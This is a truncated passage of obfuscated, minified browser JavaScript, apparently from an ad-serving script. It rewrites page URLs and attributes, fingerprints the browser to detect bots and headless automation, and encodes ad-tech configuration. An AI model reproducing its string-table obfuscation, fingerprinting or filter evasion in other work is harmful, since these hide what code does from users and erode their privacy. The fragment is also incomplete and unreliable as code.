n=Array[e(3064)](t[e(533)])[e(3238)]((t=>t instanceof s[e(1275)]?i.A[e(1388)](s)[e(2950)][e(1388)][e(1564)](t):""));return i.A[e(1388)](s)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n[e(510)](""),idFilter:t=>(0,o.Bo)(l,t),urlFilter:t=>(0,o.pI)(l,t),attributeFilter:t=>(0,o.yu)(l,t)})),i.A[e(1388)](s)[e(2658)][e(1564)](this,t,...a)}return i.A[e(1388)](s)[e(2658)][e(1564)](this,t,...a)})),Object[h(2862)](s)[h(3552)]((t=>{const e=h;try{if(!t[e(1861)](e(3629))||!t[e(818)](e(907)))return;const n=[e(526),e(1180)];for(const r of n){const n=s[e(1883)][e(739)](s[t][e(3671)],r);n&&s[e(1883)][e(779)](s[t][e(3671)],r,{get:function(){const t=e;for(var r=arguments[t(2110)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];if(!(0,o.sU)(l,this))return n[t(1388)][t(1564)](this,...i);let a=n[t(1388)][t(1564)](this,...i);return t(1900)==typeof a&&a[t(1861)](t(3636))&&(a=a[t(2563)](3)),a},set:function(t){const r=e;for(var i=arguments[r(2110)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(0,o.sU)(l,this)?(r(1900)!=typeof t&&r(1847)!=typeof t||(t=r(3636)+t),n[r(1388)][r(1564)](this)===t?t:n[r(1724)][r(1564)](this,t,...s)):n[r(1724)][r(1564)](this,t,...s)}})}}catch(t){}}))}const we=t=>{try{t()}catch(t){}};function be(e){const n=t;var r;if(s.A[n(1161)](n(628)),null!==(r=window[n(3086)])&&void 0!==r&&r[n(3912)])return;const o=window[n(3086)]||[];window[n(3086)]={push:t=>we(t),__replaced:!0};for(const t of[...o][n(2835)]())we(t);const i=t=>{const e=n;e(2335)===t[e(2684)]?t[e(2458)](...t[e(1648)]):e(2078)===t[e(2684)]?t[e(2458)]():e(1138)===t[e(2684)]&&t[e(2939)]()},a=window[n(230)]||[];window[n(230)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)we((()=>i(t)))}function ye(e){const n=t;return n(470)===function(t){const e=n;try{return new URL(t)[e(1872)][e(1388)](e(2892))||""}catch(t){return""}}(e)}var ve=P(8125);const xe=class{static[t(605)](){const e=t;var n,r;let o=arguments[e(2110)]>0&&void 0!==arguments[0]?arguments[0]:e(959),i=!(arguments[e(2110)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(2377)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(2393)+(0,ue.t)(o+"_"+a),d=e(2393)+(0,ue.t)(o+"_"+c),h=e(2393)+(0,ue.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Ae,ke=P(2997),_e=/bot|crawl|http|lighthouse|scan|search|spider/i,ze=function(e,n){const r=t;return(ze=Object[r(780)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3020)]=e}||function(t,e){const n=r;for(var o in e)Object[n(3671)][n(2092)][n(1564)](e,o)&&(t[o]=e[o])})(e,n)};function Me(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2g;function a(t){const e=a2g;try{l(r[e(1506)](t))}catch(t){i(t)}}function c(t){const e=a2g;try{l(r[e(3949)](t))}catch(t){i(t)}}function l(t){const e=a2g;var r;t[e(588)]?o(t[e(2138)]):(r=t[e(2138)],r instanceof n?r:new n((function(t){t(r)})))[e(3862)](a,c)}l((r=r[s(1587)](t,e||[]))[s(1506)]())}))}function Ee(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1412)==typeof Symbol&&(a[Symbol[r(945)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2g;if(o)throw new TypeError(r(273));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2206)]:t[0]?i[r(3949)]||((s=i[r(2206)])&&s[r(1564)](i),0):i[r(1506)])&&!(s=s[r(1564)](i,t[1]))[r(588)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2138)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3488)]++,{value:t[1],done:!1};case 5:c[r(3488)]++,i=t[1],t=[0];continue;case 7:t=c[r(294)][r(883)](),c[r(398)][r(883)]();continue;default:if(!((s=(s=c[r(398)])[r(2110)]>0&&s[s[r(2110)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3488)]=t[1];break}if(6===t[0]&&c[r(3488)]<s[1]){c[r(3488)]=s[1],s=t;break}if(s&&c[r(3488)]<s[2]){c[r(3488)]=s[2],c[r(294)][r(926)](t);break}s[2]&&c[r(294)][r(883)](),c[r(398)][r(883)]();continue}t=n[r(1564)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Se(e,n,r){const o=t;if(r||2===arguments[o(2110)])for(var i,s=0,a=n[o(2110)];s<a;s++)!i&&s in n||(i||(i=Array[o(3671)][o(2563)][o(1564)](n,0,s)),i[s]=n[s]);return e[o(1807)](i||Array[o(3671)][o(2563)][o(1564)](n))}Object[t(1230)],Object[t(1230)],t(1412)==typeof SuppressedError&&SuppressedError;var Ne=t(1971),Ue=t(1483),Te=t(2210),Ce=t(1424),We=t(1044),Le=t(1612),je=function(t){function e(n,r){const o=a2g;var i=t[o(1564)](this,r)||this;return i[o(1742)]=n,i[o(2957)]=o(2060),Object[o(780)](i,e[o(3671)]),i}return function(t,e){const n=a2g;if(n(1412)!=typeof e&&null!==e)throw new TypeError(n(242)+String(e)+n(597));function r(){this[n(836)]=t}ze(t,e),t[n(3671)]=null===e?Object[n(1230)](e):(r[n(3671)]=e[n(3671)],new r)}(e,t),e}(Error);function He(t){return Me(this,void 0,void 0,(function(){var e,n,r=this;return Ee(this,(function(o){const i=a2g;switch(o[i(3488)]){case 0:return e={},n=Object[i(869)](t),[4,Promise[i(3482)](n[i(3238)]((function(n){return Me(r,void 0,void 0,(function(){var r,o,i,s,a;return Ee(this,(function(c){const l=a2g;switch(c[l(3488)]){case 0:r=t[n],c[l(3488)]=1;case 1:return c[l(398)][l(926)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2138)]=c[l(2021)](),a[l(1742)]=0,a),[3,4];case 3:return s=c[l(2021)](),e[n]=s instanceof je?{state:s[l(1742)],error:""[l(1807)](s[l(2957)],": ")[l(1807)](s[l(3755)])}:{state:-3,error:s instanceof Error?""[l(1807)](s[l(2957)],": ")[l(1807)](s[l(3755)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2021)](),[2,e]}}))}))}function Oe(e,n){return-1!==e[t(3566)](n)}function qe(e,n){return-1!==e[t(3566)](n)}function Ie(e){return Object[t(2862)](e)}function Ve(e){const n=t;for(var r=[],o=1;o<arguments[n(2110)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(1900)==typeof t){if(Oe(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2932)in t)return t[n(2932)](e);for(var o=0;o<t[n(2110)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2204)](e)})))return{value:!0}},s=0,a=r;s<a[n(2110)];s++){var c=i(a[s]);if(n(259)==typeof c)return c[n(2138)]}return!1}function Fe(e){return e[t(1871)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3225)];return 0===r[n(1742)]&&(/headless/i[n(2204)](r[n(2138)])?We:/electron/i[n(2204)](r[n(2138)])?Ne:/slimerjs/i[n(2204)](r[n(2138)])?Ce:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2596)];return 0===r[n(1742)]&&(Ve(r[n(2138)],n(2210),n(2794),n(1763))?Te:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3993)];return 0===r[n(1742)]&&(/PhantomJS/i[n(2204)](r[n(2138)])?Ue:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2295)],o=e[n(1382)],i=e[n(1659)];if(0===r[n(1742)]&&0===o[n(1742)]&&0===i[n(1742)]){var s=r[n(2138)];return n(1612)!==i[n(2138)]&&(37===s&&!Oe([n(878),n(653)],i[n(2138)])||39===s&&!Oe([n(609)],o[n(2138)])||33===s&&!Oe([n(347)],i[n(2138)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(3479)][n(1742)])return Ue},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3328)];if(0===r[n(1742)]&&0===r[n(2138)][n(2110)])return We},detectNotificationPermissions:function(e){const n=t;var r=e[n(3253)],o=e[n(1382)];return 0===o[n(1742)]&&n(3709)===o[n(2138)]&&(0===r[n(1742)]&&r[n(2138)]?We:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3399)];if(0===r[n(1742)]&&!r[n(2138)])return We},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2612)],o=e[n(3766)],i=e[n(1382)],s=e[n(1659)];if(0===r[n(1742)]&&0===o[n(1742)]&&0===i[n(1742)]&&0===s[n(1742)]&&n(3709)===i[n(2138)]&&!o[n(2138)]&&n(347)===s[n(2138)])return 0===r[n(2138)]?We:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2836)];return 0===o[n(1742)]&&(n(2584)===o[n(2138)][n(2684)]||null!=(null===(r=o[n(2138)][n(1750)])||void 0===r?void 0:r[n(1971)])?Ne:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1410)];return 0===r[n(1742)]&&(/PhantomJS/i[n(2204)](r[n(2138)])?Ue:/Headless/i[n(2204)](r[n(2138)])?We:/Electron/i[n(2204)](r[n(2138)])?Ne:/slimerjs/i[n(2204)](r[n(2138)])?Ce:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2008)];if(0===r[n(1742)]&&r[n(2138)])return We},detectWebGL:function(e){const n=t;var r=e[n(1489)];if(0===r[n(1742)]){var o=r[n(2138)],i=o[n(663)],s=o[n(2584)];if(n(355)==i&&n(2506)==s)return We}},detectWindowExternal:function(e){const n=t;var r=e[n(2047)];return 0===r[n(1742)]&&(/Sequentum/i[n(2204)](r[n(2138)])?n(2958):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(275)],o=e[n(1708)];if(0!==r[n(1742)]||0!==o[n(1742)])return!1;var i=r[n(2138)],s=i[n(1237)],a=i[n(2269)];return o[n(2138)]&&0===s&&0===a?We:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(3969)];if(0===r[n(1742)]&&!r[n(2138)])return Le},detectProductSub:function(e){const n=t;var r=e[n(308)],o=e[n(1382)];return 0===r[n(1742)]&&0===o[n(1742)]&&(n(3709)!==o[n(2138)]&&n(1206)!==o[n(2138)]&&n(941)!==o[n(2138)]&&n(1080)!==o[n(2138)]||n(327)===r[n(2138)]?void 0:Le)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1028)];if(0!==r[n(1742)])return!1;var o,i=r[n(2138)];for(o in i)if(i[o])return o}};function Pe(){const e=t;var n,r,o=window,i=navigator;return Fe([e(1065)in i,e(3867)in i,0===i[e(663)][e(3566)](e(2768)),e(3137)in o,e(2099)in o,e(3600)in o,e(1478)in o])>=5?e(347):Fe([e(3985)in o,e(2445)in o,e(2188)in o,0===i[e(663)][e(3566)](e(2617)),e(3374)in i,e(920)in o])>=4?e(878):Fe([e(1866)in navigator,e(2512)in(null!==(r=null===(n=document[e(2330)])||void 0===n?void 0:n[e(2660)])&&void 0!==r?r:{}),e(1963)in o,e(2359)in o,e(2450)in o,e(2433)in o])>=4?e(653):e(1612)}var Be={android:function(){const e=t;var n=Pe(),r=e(347)===n,o=e(653)===n;if(!r&&!o)return!1;var i=window;return Fe([e(371)in i,e(985)in i,r&&!(e(3594)in i),o&&/android/i[e(2204)](navigator[e(3225)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1410)])||void 0===n?void 0:n[e(258)]();return qe(r,e(3971))?e(1501):qe(r,e(3051))||qe(r,e(1930))?e(609):qe(r,e(1080))?e(1080):qe(r,e(1474))?e(1474):qe(r,e(941))||qe(r,e(2427))?e(941):qe(r,e(3709))?e(3709):qe(r,e(1206))?e(1206):e(1612)},browserEngineKind:Pe,documentFocus:function(){const e=t;return void 0!==document[e(3248)]&&document[e(3248)]()},userAgent:function(){return navigator[t(1410)]},appVersion:function(){const e=t;var n=navigator[e(3225)];if(null==n)throw new je(-1,e(2804));return n},rtt:function(){const e=t;if(void 0===navigator[e(2354)])throw new je(-1,e(2925));if(void 0===navigator[e(2354)][e(2292)])throw new je(-1,e(2379));return navigator[e(2354)][e(2292)]},windowSize:function(){const e=t;return{outerWidth:window[e(1237)],outerHeight:window[e(2269)],innerWidth:window[e(1198)],innerHeight:window[e(338)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3855)])throw new je(-1,e(3062));if(void 0===navigator[e(3855)][e(2110)])throw new je(-3,e(393));return navigator[e(3855)][e(2110)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3855)])throw new je(-1,e(3062));if(void 0===window[e(2491)])throw new je(-1,e(2411));return navigator[e(3855)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(904)])return t[e(904)][e(3283)]()}throw new je(-3,e(1498))},productSub:function(){const e=t;var n=navigator[e(308)];if(void 0===n)throw new je(-1,e(3244));return n},windowExternal:function(){const e=t;if(void 0===window[e(431)])throw new je(-1,e(2557));var n=window[e(431)];if(e(1412)!=typeof n[e(3283)])throw new je(-2,e(3435));return n[e(3283)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3079)])throw new je(-1,e(3551));for(var n=navigator[e(3079)],r=Object[e(1551)](n)===MimeTypeArray[e(3671)],o=0;o<n[e(2110)];o++)r&&(r=Object[e(1551)](n[o])===MimeType[e(3671)]);return r},evalLength:function(){const e=t;return eval[e(3283)]()[e(2110)]},webGL:function(){const e=t;var n=document[e(3814)](e(1302));if(e(1412)!=typeof n[e(2651)])throw new je(-2,e(1550));var r=n[e(2651)](e(736));if(null===r)throw new je(-4,e(1165));if(e(1412)!=typeof r[e(2402)])throw new je(-2,e(1108));return{vendor:r[e(2402)](r[e(2055)]),renderer:r[e(2402)](r[e(3625)])}},webDriver:function(){const e=t;if(null==navigator[e(2794)])throw new je(-1,e(2718));return navigator[e(2794)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2675)]||r[e(1595)]||r[e(1571)]||r[e(2140)];if(void 0!==i&&o[e(926)]([i]),Array[e(233)](r[e(3328)]))e(347)===Pe()&&Fe([!(e(2002)in(n=window)),e(2169)in n,""+n[e(2329)]==e(3609),""+n[e(2460)]==e(3883)])>=3||o[e(926)](r[e(3328)]);else if(e(1900)==typeof r[e(3328)]){var s=r[e(3328)];s&&o[e(926)](s[e(561)](","))}return o},notificationPermissions:function(){return Me(this,void 0,void 0,(function(){var t,e;return Ee(this,(function(n){const r=a2g;switch(n[r(3488)]){case 0:if(void 0===window[r(2615)])throw new je(-1,r(3972));if(void 0===navigator[r(2603)])throw new je(-1,r(2150));if(r(1412)!=typeof(t=navigator[r(2603)])[r(2900)])throw new je(-2,r(1823));n[r(3488)]=1;case 1:return n[r(398)][r(926)]([1,3,,4]),[4,t[r(2900)]({name:r(3623)})];case 2:return e=n[r(2021)](),[2,r(2790)===window[r(2615)][r(2904)]&&r(3067)===e[r(1742)]];case 3:throw n[r(2021)](),new je(-3,r(3752));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2330)])throw new je(-1,e(3011));var n=document[e(2330)];if(e(1412)!=typeof n[e(1211)])throw new je(-2,e(770));return n[e(1211)]()},functionBind:function(){const e=t;if(void 0===Function[e(3671)][e(2744)])throw new je(-2,e(1620));return Function[e(3671)][e(2744)][e(3283)]()},process:function(){const e=t;var n=window[e(2836)],r=e(3423);if(void 0===n)throw new je(-1,""[e(1807)](r,e(2245)));if(n&&e(259)!=typeof n)throw new je(-3,""[e(1807)](r,e(2751)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2495)]={window:[e(2495)]},n[e(1420)]={window:[e(927)]},n[e(2677)]={window:[e(1699)]},n[e(1374)]={window:[e(925)]},n[e(1210)]={window:[e(3298)]},n[e(1334)]={window:[e(1334)]},n[e(3886)]={window:[e(3219),e(3820)]},n[e(1843)]={window:[e(1356)]},n[Ue]={window:[e(2536),e(3586)]},n[e(1941)]={window:[e(564)]},n[Te]={window:[e(681),e(2392),e(2543),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(3045),e(3492),e(1319)]},n[e(687)]={window:[e(1196)]},n[e(2794)]={window:[e(2794),e(3102),e(3497),e(3592),e(3121),e(815),e(844)],document:[e(2638),e(3957),e(2094),e(435),e(3737),e(1894),e(1716),e(2638),e(2834),e(1171),e(3362),e(3699),e(1096),e(2414)]},n[We]={window:[e(3400),e(2942)]},n),i={},s=Ie(window),a=[];for(r in void 0!==window[e(2134)]&&(a=Ie(window[e(2134)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(237)]&&Ve[e(1587)](void 0,Se([s],c[e(237)],!1)),u=!(void 0===c[e(2134)]||!a[e(2110)])&&Ve[e(1587)](void 0,Se([a],c[e(2134)],!1));i[r]=l||u}}return i}},De=function(){const e=t;function n(){const t=a2g;this[t(402)]=void 0,this[t(1029)]=void 0}return n[e(3671)][e(2195)]=function(){return this[e(402)]},n[e(3671)][e(3089)]=function(){return this[e(1029)]},n[e(3671)][e(3450)]=function(){const t=e;if(void 0===this[t(402)])throw new Error(t(675));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1900)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Le}),o[s]=c,c[r(3373)]&&(i=c)}return[o,i]}(this[t(402)],Re),r=n[0],o=n[1];return this[t(1029)]=r,o},n[e(3671)][e(3103)]=function(){return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const n=a2g;switch(e[n(3488)]){case 0:return t=this,[4,He(Be)];case 1:return t[n(402)]=e[n(2021)](),[2,this[n(402)]]}}))}))},n}();const Xe=async r=>{const o=t;try{if(i=navigator[o(1410)],Boolean(i)&&function(){const t=o;if(Ae instanceof RegExp)return Ae;try{Ae=new RegExp(t(3410),"i")}catch(t){Ae=_e}return Ae}()[o(2204)](i))return s.A[o(1161)](o(3185)[o(1807)](navigator[o(1410)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(1245)],n=void 0===e||e;return Me(this,void 0,void 0,(function(){var t;return Ee(this,(function(e){const r=a2g;switch(e[r(3488)]){case 0:return n&&function(){const t=r;if(!(window[t(1602)]||Math[t(2974)]()>=.001))try{var e=new XMLHttpRequest;e[t(3038)](t(1388),t(1064)[t(1807)](t(745),t(3562)),!0),e[t(896)]()}catch(e){console[t(3382)](e)}}(),[4,(t=new De)[r(3103)]()];case 1:return e[r(2021)](),[2,t]}}))}))}({monitoring:!1})[o(3862)]((t=>t[o(3450)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(1638)))),100))),n=await Promise[o(2043)]([t,e]);if(n&&n[o(3373)])return s.A[o(1161)](o(852)[o(1807)](n[o(2872)])),!0}catch(t){return s.A[o(1161)](o(3112),t),!1}}catch(t){return s.A[o(1161)](o(2223),t),s.A[o(3382)](t,o(2314)),!1}var i;if(navigator[o(1410)][o(372)](o(1755))||o(1600)===navigator[o(1410)]&&o(1901)===location[o(3315)])return!0;try{const t=[o(3659)];if([o(3741),o(3624)][o(372)](navigator[o(1410)])&&t[o(830)]((t=>location[o(3315)][o(818)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1807)](n.A[o(3378)],o(519)),kind:e.MN[o(2931)],endpoint:n.A[o(3378)]}));if(o(2156)===await t[o(1487)]())return!0}}catch(t){}return!1};async function Je(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(1807)](n.A[o(3378)],o(2260)),endpoint:n.A[o(3378)]}));return await i[o(229)]()}var Ze=P(11);function Qe(e){const n=t;if(Array[n(233)](e)){const t=e[n(3238)](Qe);return t[n(2110)]>0&&n(1900)==typeof t[0]?t[n(3443)](((t,e)=>String(t)[n(893)](String(e),void 0,{numeric:!0,sensitivity:n(2048)}))):t}if(e&&n(259)==typeof e&&null!==e){const t=Object[n(869)](e)[n(3443)](),r={};for(const n of t)r[n]=Qe(e[n]);return r}return e}var Ye=P(6964);window[t(3004)]=!1;var Ge=P(2691),$e=P(6524);window[t(3004)]=!1;const Ke={version:t(388),originalHostname:window[t(3413)][t(3315)],configIndex:0};(o=>{const a=t;var c,l;if(ke.A[a(3103)](),!1!==(0,Ye.aX)())try{!function(){const t=a,e=t(525)[t(1807)](t(2976),t(1059)),n=document[t(3814)](t(1535));n[t(583)]=e,document[t(2929)][t(3024)](n)}()}catch(t){}i.A[a(3103)](window);const d=null===(c=document[a(2549)])||void 0===c?void 0:c[a(3267)](a(959));if(d)window[a(1463)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2549)])||void 0===h?void 0:h[a(3267)](a(2717));t&&window[a(1463)](t,"*")}if(null===(l=document[a(2549)])||void 0===l||l[a(3262)](),function(){const t=a;let e=arguments[t(2110)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(2732)===location[t(826)]&&(location[t(826)]="",r.A[t(1724)](t(2909),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2549)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2110)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1861)](o(1123))?a:o(2582)[o(1807)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(3267)](n(3959))||e[n(3267)](n(3986));if(null===r)throw new Error(n(2333));return r=r[n(1861)]("//")?t[n(3748)]+r:r,new URL(r,t[n(3828)])}(e,n);if(c[o(3315)]===s[o(3315)]&&c[o(2324)]===s[o(2324)])return null;c[o(1622)]=s[o(1622)],c[o(3748)]=/localhost|127.0.0.1/[o(2204)](s[o(1622)])?o(1313):o(2869),s[o(2324)]&&(c[o(2324)]=s[o(2324)]),Object[o(2818)](i)[o(3552)]((t=>{const e=o;let[n,r]=t;c[e(1872)][e(1724)](n,r)}));const l=(0,Ht.R0)(n);return l[o(2449)](o(3986),c[o(3828)]),l}(location,document[t(2549)],r.A[t(1388)](t(2909),!1),e);return!!o&&(document[t(2549)][t(3209)]?(0,Ht.WH)(o,document[t(2549)]):(0,Ht.qj)(o),document[t(2549)][t(3262)](),console[t(2030)](t(2672)),!0)}({essential:""}))throw new Error(a(2017));try{window[a(1201)](new CustomEvent(a(1021)))}catch(t){}return xe[a(605)](a(959))?(window[a(1468)]=n.A[a(1499)],(t=>{const e=a;window[e(1255)](e(3755),(n=>{const r=e;n[r(3691)]&&r(1570)===n[r(3691)][r(756)]&&I(t,n[r(3691)][r(781)],n[r(3691)][r(3483)])}))})(o),s.A[a(2454)](o),s.A[a(1161)](a(1499),n.A[a(1499)]),s.A[a(1161)](a(551),n.A[a(2915)]),s.A[a(1161)](a(3413),window[a(3413)][a(3828)]),s.A[a(1161)](a(3792),window[a(2908)][a(1410)]),s.A[a(1161)](a(2405),U()),s.A[a(1161)](a(1209),w.A[a(3753)]()[a(3283)]()),n.A[a(1161)]||a(470)===r.A[a(1388)](a(514),!1)?((0,xt.z)((0,Wt.i7)(a(3422))),window[a(375)]=u.md,window[a(2081)]=u.ks,window[a(2963)]=u._,window[a(834)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2685)],endpoint:n.A[a(3378)]}),window[a(2944)]=e.sH,window[a(2998)]=e.EW,window[a(3155)]=t=>St({_window:window,protectUrlContext:o,html:t}),window[a(3901)]=t=>(0,dt.dv)({protectUrlContext:o,stylesheet:t})):(0,xt.z)((0,Wt.i7)()),!0):(console[a(2030)](a(2437)),!1)})(Ke)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(821)])&&void 0!==u||(l[c(821)]={}),window[c(821)][c(1955)]=!0,window[c(821)][c(1999)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2110)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1039)](e);let o="";for(let t=0;t<r[n(2110)];t++)o+=String[n(547)](r[t]);return btoa(o)}(JSON[t(1068)](Qe({a_summary:{gpt:{paths:null===(e=window[t(1590)])||void 0===e||null===(e=e[t(759)]())||void 0===e||null===(e=e[t(1686)]())||void 0===e?void 0:e[t(3238)]((e=>e[t(1231)]()))}},prebid:{config:null===(n=window[t(1543)])||void 0===n||null===(r=n[t(3018)])||void 0===r?void 0:r[t(1564)](n),userIds:null===(o=window[t(1543)])||void 0===o||null===(i=o[t(1150)])||void 0===i?void 0:i[t(1564)](o),adUnits:null===(s=window[t(1543)])||void 0===s?void 0:s[t(2710)],installedModules:null===(a=window[t(1543)])||void 0===a?void 0:a[t(1874)],consentMetadata:null===(l=window[t(1543)])||void 0===l||null===(u=l[t(1011)])||void 0===u?void 0:u[t(1564)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(1543)])||void 0===d||null===(h=d[t(257)])||void 0===h?void 0:h[t(1564)](d),events:null===(f=window[t(1543)])||void 0===f||null===(m=f[t(3663)])||void 0===m?void 0:m[t(1564)](f)}:void 0,gpt:{config:null===(p=window[t(1590)])||void 0===p||null===(g=p[t(3018)])||void 0===g?void 0:g[t(1564)](p),pubads:{slots:null===(w=window[t(1590)])||void 0===w||null===(w=w[t(759)]())||void 0===w||null===(w=w[t(1686)]())||void 0===w?void 0:w[t(3238)]((e=>({adUnitPath:e[t(1231)](),attributeKeys:e[t(3249)](),categoryExclusions:e[t(3054)](),clickUrl:e[t(3148)](),slotId:e[t(1502)](),sizes:e[t(1242)](),outOfPage:e[t(1605)](),services:e[t(400)]()[t(3238)]((e=>({name:e[t(2434)]()}))),targeting:Object[t(1584)](e[t(3771)]()[t(3238)]((n=>[n,e[t(2698)](n)])))}))),targeting:Object[t(1584)](null===(b=window[t(1590)])||void 0===b||null===(b=b[t(759)]())||void 0===b||null===(b=b[t(3771)]())||void 0===b?void 0:b[t(3238)]((e=>{const n=t;var r;return[e,null===(r=window[n(1590)])||void 0===r||null===(r=r[n(759)]())||void 0===r?void 0:r[n(2698)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2342)])||void 0===x||x[t(1564)](A,v)}catch(t){}return v};const p=Math[c(1318)](performance[c(2377)]());if(B(.01),await(async t=>{const e=c,n=Xe(t),o=r.A[e(1388)](e(3154));return o?Boolean(o):await n})(a)&&!ye(location[c(3828)])&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1))return H(a,new Map([[c(2684),c(3473)]])),void s.A[c(1161)](c(2997));const b=(0,Ze.i)();if(!b)return void s.A[c(1161)](c(2011));B(n.A[c(3378)][c(372)](c(3495))?1:b[c(1124)]),s.A[c(1161)](c(602),b);const y=(window[c(3413)][c(1164)]+window[c(3413)][c(826)])[c(372)](c(2833))||c(470)===r.A[c(1388)](c(2833),!1);if(!b)return s.A[c(1161)](c(1915));if(null!==(d=null==b?void 0:b[c(2172)])&&void 0!==d&&!d&&window[c(1307)]!==window[c(3057)])return s.A[c(1161)](c(738));if(b[c(3311)]&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1)&&!y){const[z,M]=await Promise[c(3482)]([(0,g.H4)(b[c(2459)]),(0,g.jy)(b[c(3987)])]);return L(a,z,z&&M,!1),s.A[c(1161)](c(2990))}if(!b[c(3292)]&&!n.A[c(1161)]&&c(470)!==r.A[c(1388)](c(514),!1)&&!y)return s.A[c(1161)](c(362));r.A[c(385)](b[c(1848)]&&!!b[c(2306)]),(0,ve.Nq)();const[v,A]=null!=b&&b[c(2059)]||y?[!0,!0]:await Promise[c(3482)]([(0,g.H4)(b[c(2459)]),(0,g.jy)(b[c(3987)])]);if(window[c(821)][c(1484)]=v,(0,ve.B3)(),s.A[c(1161)](c(3695),v),s.A[c(1161)](c(1130),A),b[c(753)]){const E=await async function(t){const e=c;try{const n=r.A[e(1388)](e(1864));if(n)try{const o=JSON[e(3705)](n);if(o[e(2629)]&&o[e(2629)]+864e5>Date[e(2377)]())return Je(t)[e(3862)]((t=>{const n=e;t&&r.A[n(1724)](n(1864),JSON[n(1068)]({...t,cachedAt:Date[n(2377)]()}))})),o}catch(t){}const o=await Je(t);return o&&r.A[e(1724)](e(1864),JSON[e(1068)]({...o,cachedAt:Date[e(2377)]()})),o}catch(t){return s.A[e(3382)](e(998),t),{ivt:!1,reason:e(3382)}}}(a);if(E[c(1864)])return H(a,new Map([[c(2684),E[c(1025)]],[c(1404),v[c(3283)]()]])),void s.A[c(1161)](c(266))}L(a,v,v&&A,null!==(h=b[c(2890)])&&void 0!==h&&h);try{var f;const N=null===(f=b[c(3269)])||void 0===f?void 0:f[c(2932)]((t=>t[c(3208)]));var m;N&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(372)](h)||Math[u(2974)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const 